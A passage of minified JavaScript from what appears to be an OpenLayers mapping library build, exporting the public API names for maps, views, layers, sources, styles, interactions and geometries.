Hk.prototype.setId=Hk.prototype.qc;Hk.prototype.setGeometryName=Hk.prototype.Lc;t("ol.featureloader.xhr",Fo);t("ol.Geolocation",Jk);Jk.prototype.getAccuracy=Jk.prototype.el;Jk.prototype.getAccuracyGeometry=Jk.prototype.fl;Jk.prototype.getAltitude=Jk.prototype.gl;Jk.prototype.getAltitudeAccuracy=Jk.prototype.hl;Jk.prototype.getHeading=Jk.prototype.cn;Jk.prototype.getPosition=Jk.prototype.dn;Jk.prototype.getProjection=Jk.prototype.mi;Jk.prototype.getSpeed=Jk.prototype.Ol;Jk.prototype.getTracking=Jk.prototype.ni;
Jk.prototype.getTrackingOptions=Jk.prototype.ai;Jk.prototype.setProjection=Jk.prototype.oi;Jk.prototype.setTracking=Jk.prototype.Ue;Jk.prototype.setTrackingOptions=Jk.prototype.Rj;t("ol.Graticule",Xk);Xk.prototype.getMap=Xk.prototype.gn;Xk.prototype.getMeridians=Xk.prototype.Cl;Xk.prototype.getParallels=Xk.prototype.Jl;Xk.prototype.setMap=Xk.prototype.setMap;t("ol.has.DEVICE_PIXEL_RATIO",nd);t("ol.has.CANVAS",pd);t("ol.has.DEVICE_ORIENTATION",qd);t("ol.has.GEOLOCATION",rd);t("ol.has.TOUCH",sd);
t("ol.has.WEBGL",hd);bl.prototype.getImage=bl.prototype.Y;bl.prototype.load=bl.prototype.load;el.prototype.getImage=el.prototype.Y;t("ol.inherits",w);t("ol.interaction.defaults",Zh);t("ol.Kinetic",Gg);t("ol.loadingstrategy.all",tw);t("ol.loadingstrategy.bbox",function(a){return[a]});t("ol.loadingstrategy.tile",function(a){return function(b,c){c=a.Dc(c);b=tc(a,b,c);var d=[];c=[c,0,0];for(c[1]=b.fa;c[1]<=b.la;++c[1])for(c[2]=b.ea;c[2]<=b.ka;++c[2])d.push(a.Ma(c));return d}});t("ol.Map",K);
ed.prototype.originalEvent=ed.prototype.originalEvent;ed.prototype.pixel=ed.prototype.pixel;ed.prototype.coordinate=ed.prototype.coordinate;ed.prototype.dragging=ed.prototype.dragging;dd.prototype.map=dd.prototype.map;dd.prototype.frameState=dd.prototype.frameState;t("ol.Object",Vc);Vc.prototype.get=Vc.prototype.get;Vc.prototype.getKeys=Vc.prototype.P;Vc.prototype.getProperties=Vc.prototype.L;Vc.prototype.set=Vc.prototype.set;Vc.prototype.setProperties=Vc.prototype.H;Vc.prototype.unset=Vc.prototype.R;
Zc.prototype.key=Zc.prototype.key;Zc.prototype.oldValue=Zc.prototype.oldValue;t("ol.Observable",Uc);t("ol.Observable.unByKey",function(a){if(Array.isArray(a))for(var b=0,c=a.length;b<c;++b)Gc(a[b]);else Gc(a)});Uc.prototype.changed=Uc.prototype.u;Uc.prototype.dispatchEvent=Uc.prototype.b;Uc.prototype.getRevision=Uc.prototype.K;Uc.prototype.on=Uc.prototype.I;Uc.prototype.once=Uc.prototype.once;Uc.prototype.un=Uc.prototype.J;t("ol.Overlay",Bn);Bn.prototype.getElement=Bn.prototype.Rd;
Bn.prototype.getId=Bn.prototype.nn;Bn.prototype.getMap=Bn.prototype.Ve;Bn.prototype.getOffset=Bn.prototype.Xh;Bn.prototype.getPosition=Bn.prototype.pi;Bn.prototype.getPositioning=Bn.prototype.Yh;Bn.prototype.setElement=Bn.prototype.Hj;Bn.prototype.setMap=Bn.prototype.setMap;Bn.prototype.setOffset=Bn.prototype.Mj;Bn.prototype.setPosition=Bn.prototype.We;Bn.prototype.setPositioning=Bn.prototype.Pj;t("ol.PluggableMap",G);G.prototype.addControl=G.prototype.Mf;G.prototype.addInteraction=G.prototype.Nf;
G.prototype.addLayer=G.prototype.xe;G.prototype.addOverlay=G.prototype.ye;G.prototype.forEachFeatureAtPixel=G.prototype.Tc;G.prototype.getFeaturesAtPixel=G.prototype.Xf;G.prototype.forEachLayerAtPixel=G.prototype.tg;G.prototype.hasFeatureAtPixel=G.prototype.ng;G.prototype.getEventCoordinate=G.prototype.Sd;G.prototype.getEventPixel=G.prototype.ud;G.prototype.getTarget=G.prototype.Xd;G.prototype.getTargetElement=G.prototype.Cc;G.prototype.getCoordinateFromPixel=G.prototype.Ra;
G.prototype.getControls=G.prototype.Wf;G.prototype.getOverlays=G.prototype.gg;G.prototype.getOverlayById=G.prototype.fg;G.prototype.getInteractions=G.prototype.bg;G.prototype.getLayerGroup=G.prototype.hc;G.prototype.getLayers=G.prototype.Xe;G.prototype.getPixelFromCoordinate=G.prototype.Ia;G.prototype.getSize=G.prototype.Cb;G.prototype.getView=G.prototype.aa;G.prototype.getViewport=G.prototype.kg;G.prototype.renderSync=G.prototype.dh;G.prototype.render=G.prototype.render;
G.prototype.removeControl=G.prototype.Xg;G.prototype.removeInteraction=G.prototype.Zg;G.prototype.removeLayer=G.prototype.$g;G.prototype.removeOverlay=G.prototype.ah;G.prototype.setLayerGroup=G.prototype.zf;G.prototype.setSize=G.prototype.be;G.prototype.setTarget=G.prototype.Ad;G.prototype.setView=G.prototype.jh;G.prototype.updateSize=G.prototype.Oc;t("ol.proj.METERS_PER_UNIT",ub);t("ol.proj.setProj4",function(a){vb=a});t("ol.proj.getPointResolution",Nb);t("ol.proj.addEquivalentProjections",Qb);
t("ol.proj.addProjection",Rb);t("ol.proj.addCoordinateTransforms",Vb);t("ol.proj.fromLonLat",function(a,b){return ac(a,"EPSG:4326",void 0!==b?b:"EPSG:3857")});t("ol.proj.toLonLat",function(a,b){a=ac(a,void 0!==b?b:"EPSG:3857","EPSG:4326");b=a[0];if(-180>b||180<b)a[0]=wa(b+180,360)-180;return a});t("ol.proj.get",Ob);t("ol.proj.equivalent",Xb);t("ol.proj.getTransform",Yb);t("ol.proj.transform",ac);t("ol.proj.transformExtent",bc);
t("ol.render.toContext",function(a,b){var c=a.canvas,d=b?b:{};b=d.pixelRatio||nd;if(d=d.size)c.width=d[0]*b,c.height=d[1]*b,c.style.width=d[0]+"px",c.style.height=d[1]+"px";c=[0,0,c.width,c.height];d=cf(We(),b,b);return new Bi(a,b,c,d,0)});t("ol.size.toSize",Ba);t("ol.Sphere",ob);ob.prototype.geodesicArea=ob.prototype.a;ob.prototype.haversineDistance=ob.prototype.b;t("ol.Sphere.getLength",rb);t("ol.Sphere.getArea",tb);t("ol.style.iconImageCache",ej);cl.prototype.getTileCoord=cl.prototype.i;
cl.prototype.load=cl.prototype.load;t("ol.tilegrid.createXYZ",Bc);Kn.prototype.getExtent=Kn.prototype.G;Kn.prototype.getFormat=Kn.prototype.qn;Kn.prototype.getFeatures=Kn.prototype.pn;Kn.prototype.getProjection=Kn.prototype.rn;Kn.prototype.setExtent=Kn.prototype.ri;Kn.prototype.setFeatures=Kn.prototype.Ij;Kn.prototype.setProjection=Kn.prototype.vg;Kn.prototype.setLoader=Kn.prototype.ug;t("ol.View",F);F.prototype.animate=F.prototype.animate;F.prototype.getAnimating=F.prototype.Ac;
F.prototype.getInteracting=F.prototype.Vh;F.prototype.cancelAnimations=F.prototype.rd;F.prototype.constrainCenter=F.prototype.Sc;F.prototype.constrainResolution=F.prototype.constrainResolution;F.prototype.constrainRotation=F.prototype.constrainRotation;F.prototype.getCenter=F.prototype.xa;F.prototype.calculateExtent=F.prototype.qd;F.prototype.getMaxResolution=F.prototype.sn;F.prototype.getMinResolution=F.prototype.vn;F.prototype.getMaxZoom=F.prototype.tn;F.prototype.setMaxZoom=F.prototype.Cq;
F.prototype.getMinZoom=F.prototype.wn;F.prototype.setMinZoom=F.prototype.Dq;F.prototype.getProjection=F.prototype.xn;F.prototype.getResolution=F.prototype.Pa;F.prototype.getResolutions=F.prototype.yn;F.prototype.getResolutionForExtent=F.prototype.Je;F.prototype.getRotation=F.prototype.Sa;F.prototype.getZoom=F.prototype.lg;F.prototype.getZoomForResolution=F.prototype.Me;F.prototype.getResolutionForZoom=F.prototype.$h;F.prototype.fit=F.prototype.Uf;F.prototype.centerOn=F.prototype.Nk;
F.prototype.rotate=F.prototype.rotate;F.prototype.setCenter=F.prototype.ub;F.prototype.setResolution=F.prototype.gd;F.prototype.setRotation=F.prototype.ce;F.prototype.setZoom=F.prototype.Tj;t("ol.xml.getAllTextContent",oo);t("ol.xml.parse",so);Hl.prototype.getGL=Hl.prototype.yp;Hl.prototype.useProgram=Hl.prototype.cd;t("ol.tilegrid.TileGrid",qc);qc.prototype.forEachTileCoord=qc.prototype.Vf;qc.prototype.getMaxZoom=qc.prototype.mj;qc.prototype.getMinZoom=qc.prototype.nj;qc.prototype.getOrigin=qc.prototype.Ic;
qc.prototype.getResolution=qc.prototype.Ta;qc.prototype.getResolutions=qc.prototype.oj;qc.prototype.getTileCoordExtent=qc.prototype.Ma;qc.prototype.getTileCoordForCoordAndResolution=qc.prototype.Le;qc.prototype.getTileCoordForCoordAndZ=qc.prototype.jg;qc.prototype.getTileSize=qc.prototype.Za;qc.prototype.getZForResolution=qc.prototype.Dc;t("ol.tilegrid.WMTS",sz);sz.prototype.getMatrixIds=sz.prototype.v;t("ol.tilegrid.WMTS.createFromCapabilitiesMatrixSet",tz);t("ol.style.AtlasManager",Tm);
t("ol.style.Circle",yk);yk.prototype.setRadius=yk.prototype.fd;t("ol.style.Fill",zk);zk.prototype.clone=zk.prototype.clone;zk.prototype.getColor=zk.prototype.g;zk.prototype.setColor=zk.prototype.c;t("ol.style.Icon",dr);dr.prototype.clone=dr.prototype.clone;dr.prototype.getAnchor=dr.prototype.Vc;dr.prototype.getColor=dr.prototype.np;dr.prototype.getImage=dr.prototype.Y;dr.prototype.getOrigin=dr.prototype.bd;dr.prototype.getSrc=dr.prototype.op;dr.prototype.getSize=dr.prototype.oc;
dr.prototype.load=dr.prototype.load;cj.prototype.setSize=cj.prototype.c;t("ol.style.Image",vk);vk.prototype.getOpacity=vk.prototype.hf;vk.prototype.getRotateWithView=vk.prototype.jf;vk.prototype.getRotation=vk.prototype.kf;vk.prototype.getScale=vk.prototype.lf;vk.prototype.getSnapToPixel=vk.prototype.Ke;vk.prototype.setOpacity=vk.prototype.Ed;vk.prototype.setRotation=vk.prototype.mf;vk.prototype.setScale=vk.prototype.Fd;t("ol.style.RegularShape",wk);wk.prototype.clone=wk.prototype.clone;
wk.prototype.getAnchor=wk.prototype.Vc;wk.prototype.getAngle=wk.prototype.ij;wk.prototype.getFill=wk.prototype.Fa;wk.prototype.getImage=wk.prototype.Y;wk.prototype.getOrigin=wk.prototype.bd;wk.prototype.getPoints=wk.prototype.jj;wk.prototype.getRadius=wk.prototype.kj;wk.prototype.getRadius2=wk.prototype.Zh;wk.prototype.getSize=wk.prototype.oc;wk.prototype.getStroke=wk.prototype.Ga;t("ol.style.Stroke",Ak);Ak.prototype.clone=Ak.prototype.clone;Ak.prototype.getColor=Ak.prototype.pp;
Ak.prototype.getLineCap=Ak.prototype.vl;Ak.prototype.getLineDash=Ak.prototype.qp;Ak.prototype.getLineDashOffset=Ak.prototype.wl;Ak.prototype.getLineJoin=Ak.prototype.xl;Ak.prototype.getMiterLimit=Ak.prototype.Dl;Ak.prototype.getWidth=Ak.prototype.rp;Ak.prototype.setColor=Ak.prototype.sp;Ak.prototype.setLineCap=Ak.prototype.yq;Ak.prototype.setLineDash=Ak.prototype.setLineDash;Ak.prototype.setLineDashOffset=Ak.prototype.zq;Ak.prototype.setLineJoin=Ak.prototype.Aq;Ak.prototype.setMiterLimit=Ak.prototype.Eq;
Ak.prototype.setWidth=Ak.prototype.Kq;t("ol.style.Style",Bk);Bk.prototype.clone=Bk.prototype.clone;Bk.prototype.getRenderer=Bk.prototype.Ie;Bk.prototype.setRenderer=Bk.prototype.Iq;Bk.prototype.getGeometry=Bk.prototype.U;Bk.prototype.getGeometryFunction=Bk.prototype.rl;Bk.prototype.getFill=Bk.prototype.Fa;Bk.prototype.setFill=Bk.prototype.yf;Bk.prototype.getImage=Bk.prototype.Y;Bk.prototype.setImage=Bk.prototype.ih;Bk.prototype.getStroke=Bk.prototype.Ga;Bk.prototype.setStroke=Bk.prototype.Af;
Bk.prototype.getText=Bk.prototype.Ka;Bk.prototype.setText=Bk.prototype.Hd;Bk.prototype.getZIndex=Bk.prototype.Ba;Bk.prototype.setGeometry=Bk.prototype.Va;Bk.prototype.setZIndex=Bk.prototype.$b;t("ol.style.Text",J);J.prototype.clone=J.prototype.clone;J.prototype.getOverflow=J.prototype.Gl;J.prototype.getFont=J.prototype.pl;J.prototype.getMaxAngle=J.prototype.Bl;J.prototype.getPlacement=J.prototype.Kl;J.prototype.getOffsetX=J.prototype.El;J.prototype.getOffsetY=J.prototype.Fl;J.prototype.getFill=J.prototype.Fa;
J.prototype.getRotateWithView=J.prototype.tp;J.prototype.getRotation=J.prototype.up;J.prototype.getScale=J.prototype.vp;J.prototype.getStroke=J.prototype.Ga;J.prototype.getText=J.prototype.Ka;J.prototype.getTextAlign=J.prototype.Ql;J.prototype.getTextBaseline=J.prototype.Rl;J.prototype.getBackgroundFill=J.prototype.jl;J.prototype.getBackgroundStroke=J.prototype.kl;J.prototype.getPadding=J.prototype.Il;J.prototype.setOverflow=J.prototype.Fq;J.prototype.setFont=J.prototype.Jj;
J.prototype.setMaxAngle=J.prototype.Bq;J.prototype.setOffsetX=J.prototype.Nj;J.prototype.setOffsetY=J.prototype.Oj;J.prototype.setPlacement=J.prototype.Hq;J.prototype.setFill=J.prototype.yf;J.prototype.setRotation=J.prototype.wp;J.prototype.setScale=J.prototype.lj;J.prototype.setStroke=J.prototype.Af;J.prototype.setText=J.prototype.Hd;J.prototype.setTextAlign=J.prototype.Qj;J.prototype.setTextBaseline=J.prototype.Jq;J.prototype.setBackgroundFill=J.prototype.sq;J.prototype.setBackgroundStroke=J.prototype.tq;
J.prototype.setPadding=J.prototype.Gq;t("ol.source.BingMaps",ry);t("ol.source.BingMaps.TOS_ATTRIBUTION",'<a class="ol-attribution-bing-tos" href="https://www.microsoft.com/maps/product/terms.html">Terms of Use</a>');ry.prototype.getApiKey=ry.prototype.ca;ry.prototype.getImagerySet=ry.prototype.ua;t("ol.source.CartoDB",ty);ty.prototype.getConfig=ty.prototype.nl;ty.prototype.updateConfig=ty.prototype.Sq;ty.prototype.setConfig=ty.prototype.uq;t("ol.source.Cluster",X);X.prototype.getDistance=X.prototype.Eo;
X.prototype.getSource=X.prototype.Fo;X.prototype.setDistance=X.prototype.vq;t("ol.source.Image",zy);By.prototype.image=By.prototype.image;t("ol.source.ImageArcGISRest",Hy);Hy.prototype.getParams=Hy.prototype.Ho;Hy.prototype.getImageLoadFunction=Hy.prototype.Go;Hy.prototype.getUrl=Hy.prototype.Io;Hy.prototype.setImageLoadFunction=Hy.prototype.Jo;Hy.prototype.setUrl=Hy.prototype.Ko;Hy.prototype.updateParams=Hy.prototype.Lo;t("ol.source.ImageCanvas",Iy);t("ol.source.ImageMapGuide",Jy);
Jy.prototype.getParams=Jy.prototype.No;Jy.prototype.getImageLoadFunction=Jy.prototype.Mo;Jy.prototype.updateParams=Jy.prototype.Po;Jy.prototype.setImageLoadFunction=Jy.prototype.Oo;t("ol.source.ImageStatic",Ky);t("ol.source.ImageVector",Ly);Ly.prototype.getSource=Ly.prototype.Qo;Ly.prototype.getStyle=Ly.prototype.Ro;Ly.prototype.getStyleFunction=Ly.prototype.ib;Ly.prototype.setStyle=Ly.prototype.aj;t("ol.source.ImageWMS",Ny);Ny.prototype.getGetFeatureInfoUrl=Ny.prototype.Uo;
Ny.prototype.getParams=Ny.prototype.Wo;Ny.prototype.getImageLoadFunction=Ny.prototype.Vo;Ny.prototype.getUrl=Ny.prototype.Xo;Ny.prototype.setImageLoadFunction=Ny.prototype.Yo;Ny.prototype.setUrl=Ny.prototype.Zo;Ny.prototype.updateParams=Ny.prototype.$o;t("ol.source.OSM",Ry);t("ol.source.OSM.ATTRIBUTION",'&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors.');t("ol.source.Raster",Sy);Sy.prototype.setOperation=Sy.prototype.s;Wy.prototype.extent=Wy.prototype.extent;
Wy.prototype.resolution=Wy.prototype.resolution;Wy.prototype.data=Wy.prototype.data;t("ol.source.Source",uw);uw.prototype.getAttributions=uw.prototype.za;uw.prototype.getLogo=uw.prototype.Aa;uw.prototype.getProjection=uw.prototype.Da;uw.prototype.getState=uw.prototype.getState;uw.prototype.refresh=uw.prototype.sa;uw.prototype.setAttributions=uw.prototype.va;t("ol.source.Stamen",Zy);t("ol.source.Tile",iy);iy.prototype.getTileGrid=iy.prototype.jb;ly.prototype.tile=ly.prototype.tile;
t("ol.source.TileArcGISRest",cz);cz.prototype.getParams=cz.prototype.o;cz.prototype.updateParams=cz.prototype.B;t("ol.source.TileDebug",ez);t("ol.source.TileImage",ny);ny.prototype.setRenderReprojectionEdges=ny.prototype.Qb;ny.prototype.setTileGridForProjection=ny.prototype.Rb;t("ol.source.TileJSON",gz);gz.prototype.getTileJSON=gz.prototype.Sl;t("ol.source.TileUTFGrid",hz);hz.prototype.getTemplate=hz.prototype.Pl;hz.prototype.forDataAtCoordinateAndResolution=hz.prototype.al;
t("ol.source.TileWMS",lz);lz.prototype.getGetFeatureInfoUrl=lz.prototype.hp;lz.prototype.getParams=lz.prototype.ip;lz.prototype.updateParams=lz.prototype.jp;my.prototype.getTileLoadFunction=my.prototype.yb;my.prototype.getTileUrlFunction=my.prototype.zb;my.prototype.getUrls=my.prototype.Ab;my.prototype.setTileLoadFunction=my.prototype.Fb;my.prototype.setTileUrlFunction=my.prototype.hb;my.prototype.setUrl=my.prototype.rb;my.prototype.setUrls=my.prototype.vb;t("ol.source.Vector",U);
U.prototype.addFeature=U.prototype.Gb;U.prototype.addFeatures=U.prototype.Qc;U.prototype.clear=U.prototype.clear;U.prototype.forEachFeature=U.prototype.Lh;U.prototype.forEachFeatureInExtent=U.prototype.ec;U.prototype.forEachFeatureIntersectingExtent=U.prototype.Mh;U.prototype.getFeaturesCollection=U.prototype.Th;U.prototype.getFeatures=U.prototype.ee;U.prototype.getFeaturesAtCoordinate=U.prototype.Sh;U.prototype.getFeaturesInExtent=U.prototype.Yf;U.prototype.getClosestFeatureToCoordinate=U.prototype.Oh;
U.prototype.getExtent=U.prototype.G;U.prototype.getFeatureById=U.prototype.Rh;U.prototype.getFormat=U.prototype.ej;U.prototype.getUrl=U.prototype.fj;U.prototype.removeLoadedExtent=U.prototype.Cj;U.prototype.removeFeature=U.prototype.Lb;U.prototype.setLoader=U.prototype.hj;Bw.prototype.feature=Bw.prototype.feature;t("ol.source.VectorTile",rz);rz.prototype.clear=rz.prototype.clear;t("ol.source.WMTS",Y);Y.prototype.getDimensions=Y.prototype.ol;Y.prototype.getFormat=Y.prototype.kp;
Y.prototype.getLayer=Y.prototype.lp;Y.prototype.getMatrixSet=Y.prototype.Al;Y.prototype.getRequestEncoding=Y.prototype.Nl;Y.prototype.getStyle=Y.prototype.mp;Y.prototype.getVersion=Y.prototype.Ul;Y.prototype.updateDimensions=Y.prototype.Tq;
t("ol.source.WMTS.optionsFromCapabilities",function(a,b){var c=hc(a.Contents.Layer,function(a){return a.Identifier==b.layer});if(null===c)return null;var d=a.Contents.TileMatrixSet;var e=1<c.TileMatrixSetLink.length?"projection"in b?mc(c.TileMatrixSetLink,function(a){var c=hc(d,function(b){return b.Identifier==a.TileMatrixSet}).SupportedCRS,e=Ob(c.replace(/urn:ogc:def:crs:(\w+):(.*:)?(\w+)$/,"$1:$3"))||Ob(c),f=Ob(b.projection);return e&&f?Xb(e,f):c==b.projection}):mc(c.TileMatrixSetLink,function(a){return a.TileMatrixSet==
b.matrixSet}):0;0>e&&(e=0);var f=c.TileMatrixSetLink[e].TileMatrixSet;var g=c.TileMatrixSetLink[e].TileMatrixSetLimits;var h=c.Format[0];"format"in b&&(h=b.format);e=mc(c.Style,function(a){return"style"in b?a.Title==b.style:a.isDefault});0>e&&(e=0);e=c.Style[e].Identifier;var l={};"Dimension"in c&&c.Dimension.forEach(function(a){var b=a.Identifier,c=a.Default;void 0===c&&(c=a.Value[0]);l[b]=c});var m=hc(a.Contents.TileMatrixSet,function(a){return a.Identifier==f}),n,p=m.SupportedCRS;p&&(n=Ob(p.replace(/urn:ogc:def:crs:(\w+):(.*:)?(\w+)$/,
"$1:$3"))||Ob(p));"projection"in b&&(p=Ob(b.projection),!p||n&&!Xb(p,n)||(n=p));p=c.WGS84BoundingBox;if(void 0!==p){var q=Ob("EPSG:4326").G();q=p[0]==q[0]&&p[2]==q[2];var r=bc(p,"EPSG:4326",n);(p=n.G())&&(La(p,r)||(r=void 0))}g=tz(m,r,g);var u=[];m=b.requestEncoding;m=void 0!==m?m:"";if("OperationsMetadata"in a&&"GetTile"in a.OperationsMetadata)for(a=a.OperationsMetadata.GetTile.DCP.HTTP.Get,r=0,p=a.length;r<p;++r)if(a[r].Constraint){var v=hc(a[r].Constraint,function(a){return"GetEncoding"==a.name}).AllowedValues.Value;
""===m&&(m=v[0]);if("KVP"===m)ec(v,"KVP")&&u.push(a[r].href);else break}else a[r].href&&(m="KVP",u.push(a[r].href));0===u.length&&(m="REST",c.ResourceURL.forEach(function(a){"tile"===a.resourceType&&(h=a.format,u.push(a.template))}));return{urls:u,layer:b.layer,matrixSet:f,format:h,projection:n,requestEncoding:m,tileGrid:g,style:e,dimensions:l,wrapX:q,crossOrigin:b.crossOrigin}});t("ol.source.XYZ",sy);t("ol.source.Zoomify",vz);t("ol.renderer.webgl.ImageLayer",pn);t("ol.renderer.webgl.Map",sn);
t("ol.renderer.webgl.TileLayer",zn);t("ol.renderer.webgl.VectorLayer",An);t("ol.renderer.canvas.ImageLayer",bj);t("ol.renderer.canvas.Map",kj);t("ol.renderer.canvas.TileLayer",mj);t("ol.renderer.canvas.VectorLayer",hk);t("ol.renderer.canvas.VectorTileLayer",jk);bi.prototype.vectorContext=bi.prototype.vectorContext;bi.prototype.frameState=bi.prototype.frameState;bi.prototype.context=bi.prototype.context;bi.prototype.glContext=bi.prototype.glContext;it.prototype.get=it.prototype.get;
it.prototype.getExtent=it.prototype.G;it.prototype.getId=it.prototype.Ao;it.prototype.getGeometry=it.prototype.U;it.prototype.getProperties=it.prototype.Bo;it.prototype.getType=it.prototype.S;t("ol.render.VectorContext",Ai);gn.prototype.setStyle=gn.prototype.Dd;gn.prototype.drawGeometry=gn.prototype.Hb;gn.prototype.drawFeature=gn.prototype.Ce;Bi.prototype.drawCircle=Bi.prototype.cc;Bi.prototype.setStyle=Bi.prototype.Dd;Bi.prototype.drawGeometry=Bi.prototype.Hb;Bi.prototype.drawFeature=Bi.prototype.Ce;
t("ol.proj.common.add",cc);t("ol.proj.Projection",wb);wb.prototype.getCode=wb.prototype.ml;wb.prototype.getExtent=wb.prototype.G;wb.prototype.getUnits=wb.prototype.zo;wb.prototype.getMetersPerUnit=wb.prototype.Bc;wb.prototype.getWorldExtent=wb.prototype.Vl;wb.prototype.getAxisOrientation=wb.prototype.il;wb.prototype.isGlobal=wb.prototype.Gm;wb.prototype.setGlobal=wb.prototype.xq;wb.prototype.setExtent=wb.prototype.Si;wb.prototype.setWorldExtent=wb.prototype.Sj;wb.prototype.setGetPointResolution=wb.prototype.wq;
t("ol.proj.Units.METERS_PER_UNIT",ub);t("ol.layer.Base",kg);kg.prototype.getExtent=kg.prototype.G;kg.prototype.getMaxResolution=kg.prototype.lc;kg.prototype.getMinResolution=kg.prototype.mc;kg.prototype.getOpacity=kg.prototype.nc;kg.prototype.getVisible=kg.prototype.Jb;kg.prototype.getZIndex=kg.prototype.Ba;kg.prototype.setExtent=kg.prototype.Fc;kg.prototype.setMaxResolution=kg.prototype.Mc;kg.prototype.setMinResolution=kg.prototype.Nc;kg.prototype.setOpacity=kg.prototype.Gc;
kg.prototype.setVisible=kg.prototype.Hc;kg.prototype.setZIndex=kg.prototype.$b;t("ol.layer.Group",mg);mg.prototype.getLayers=mg.prototype.Cd;mg.prototype.setLayers=mg.prototype.Qi;t("ol.layer.Heatmap",V);V.prototype.getBlur=V.prototype.Nh;V.prototype.getGradient=V.prototype.Uh;V.prototype.getRadius=V.prototype.Ri;V.prototype.setBlur=V.prototype.Fj;V.prototype.setGradient=V.prototype.Lj;V.prototype.setRadius=V.prototype.fd;t("ol.layer.Image",Sx);Sx.prototype.getSource=Sx.prototype.ha;
t("ol.layer.Layer",xg);xg.prototype.getSource=xg.prototype.ha;xg.prototype.setMap=xg.prototype.setMap;xg.prototype.setSource=xg.prototype.hd;t("ol.layer.Tile",Tx);Tx.prototype.getPreload=Tx.prototype.c;Tx.prototype.getSource=Tx.prototype.ha;Tx.prototype.setPreload=Tx.prototype.j;Tx.prototype.getUseInterimTilesOnError=Tx.prototype.i;Tx.prototype.setUseInterimTilesOnError=Tx.prototype.C;t("ol.layer.Vector",T);T.prototype.getSource=T.prototype.ha;T.prototype.getStyle=T.prototype.B;
T.prototype.getStyleFunction=T.prototype.ib;T.prototype.setStyle=T.prototype.j;t("ol.layer.VectorTile",W);W.prototype.getPreload=W.prototype.c;W.prototype.getUseInterimTilesOnError=W.prototype.i;W.prototype.setPreload=W.prototype.T;W.prototype.setUseInterimTilesOnError=W.prototype.O;W.prototype.getSource=W.prototype.ha;t("ol.interaction.DoubleClickZoom",Ug);t("ol.interaction.DoubleClickZoom.handleEvent",Vg);t("ol.interaction.DragAndDrop",iw);t("ol.interaction.DragAndDrop.handleEvent",Re);
lw.prototype.features=lw.prototype.features;lw.prototype.file=lw.prototype.file;lw.prototype.projection=lw.prototype.projection;t("ol.interaction.DragBox",th);th.prototype.getGeometry=th.prototype.U;yh.prototype.coordinate=yh.prototype.coordinate;yh.prototype.mapBrowserEvent=yh.prototype.mapBrowserEvent;t("ol.interaction.DragPan",ih);t("ol.interaction.DragRotate",mh);t("ol.interaction.DragRotateAndZoom",pw);t("ol.interaction.DragZoom",Ch);t("ol.interaction.Draw",Ew);
t("ol.interaction.Draw.handleEvent",Gw);Ew.prototype.removeLastPoint=Ew.prototype.nq;Ew.prototype.finishDrawing=Ew.prototype.Pd;Ew.prototype.extend=Ew.prototype.Zn;t("ol.interaction.Draw.createRegularPolygon",function(a,b){return function(c,d){var e=c[0];c=c[1];var f=Math.sqrt(He(e,c));d=d?d:Sf(new gw(e),a);Tf(d,e,f,b?b:Math.atan((c[1]-e[1])/(c[0]-e[0])));return d}});
t("ol.interaction.Draw.createBox",function(){return function(a,b){a=Ca(a);b=b||new D(null);b.na([[Wa(a),Ya(a),Za(a),$a(a),Wa(a)]]);return b}});Uw.prototype.feature=Uw.prototype.feature;t("ol.interaction.Extent",Vw);Vw.prototype.getExtent=Vw.prototype.G;Vw.prototype.setExtent=Vw.prototype.f;fx.prototype.extent=fx.prototype.extent;t("ol.interaction.Interaction",Jg);Jg.prototype.getActive=Jg.prototype.c;Jg.prototype.getMap=Jg.prototype.i;Jg.prototype.setActive=Jg.prototype.Ha;
t("ol.interaction.KeyboardPan",Dh);t("ol.interaction.KeyboardPan.handleEvent",Eh);t("ol.interaction.KeyboardZoom",Fh);t("ol.interaction.KeyboardZoom.handleEvent",Gh);t("ol.interaction.Modify",gx);t("ol.interaction.Modify.handleEvent",jx);gx.prototype.removePoint=gx.prototype.Dj;ox.prototype.features=ox.prototype.features;ox.prototype.mapBrowserEvent=ox.prototype.mapBrowserEvent;t("ol.interaction.MouseWheelZoom",Hh);t("ol.interaction.MouseWheelZoom.handleEvent",Ih);Hh.prototype.setMouseAnchor=Hh.prototype.V;
t("ol.interaction.PinchRotate",Rh);t("ol.interaction.PinchZoom",Vh);t("ol.interaction.Pointer",fh);t("ol.interaction.Pointer.handleEvent",gh);t("ol.interaction.Select",wx);wx.prototype.getFeatures=wx.prototype.lo;wx.prototype.getHitTolerance=wx.prototype.mo;wx.prototype.getLayer=wx.prototype.no;t("ol.interaction.Select.handleEvent",xx);wx.prototype.setHitTolerance=wx.prototype.po;wx.prototype.setMap=wx.prototype.setMap;zx.prototype.selected=zx.prototype.selected;zx.prototype.deselected=zx.prototype.deselected;
zx.prototype.mapBrowserEvent=zx.prototype.mapBrowserEvent;t("ol.interaction.Snap",Bx);Bx.prototype.addFeature=Bx.prototype.Gb;Bx.prototype.removeFeature=Bx.prototype.Lb;t("ol.interaction.Translate",Gx);Gx.prototype.getHitTolerance=Gx.prototype.B;Gx.prototype.setHitTolerance=Gx.prototype.T;Mx.prototype.features=Mx.prototype.features;Mx.prototype.coordinate=Mx.prototype.coordinate;t("ol.geom.Circle",gw);gw.prototype.clone=gw.prototype.clone;gw.prototype.getCenter=gw.prototype.xa;
gw.prototype.getRadius=gw.prototype.Bd;gw.prototype.getType=gw.prototype.S;gw.prototype.intersectsExtent=gw.prototype.$a;gw.prototype.setCenter=gw.prototype.ub;gw.prototype.setCenterAndRadius=gw.prototype.hh;gw.prototype.setRadius=gw.prototype.fd;gw.prototype.transform=gw.prototype.mb;t("ol.geom.Geometry",gf);gf.prototype.getClosestPoint=gf.prototype.Ib;gf.prototype.intersectsCoordinate=gf.prototype.Bb;gf.prototype.getExtent=gf.prototype.G;gf.prototype.rotate=gf.prototype.rotate;
gf.prototype.scale=gf.prototype.scale;gf.prototype.simplify=gf.prototype.Sb;gf.prototype.transform=gf.prototype.mb;t("ol.geom.GeometryCollection",Mq);Mq.prototype.clone=Mq.prototype.clone;Mq.prototype.getGeometries=Mq.prototype.vd;Mq.prototype.getType=Mq.prototype.S;Mq.prototype.intersectsExtent=Mq.prototype.$a;Mq.prototype.setGeometries=Mq.prototype.Kj;Mq.prototype.applyTransform=Mq.prototype.Rc;Mq.prototype.translate=Mq.prototype.translate;t("ol.geom.LinearRing",Df);Df.prototype.clone=Df.prototype.clone;
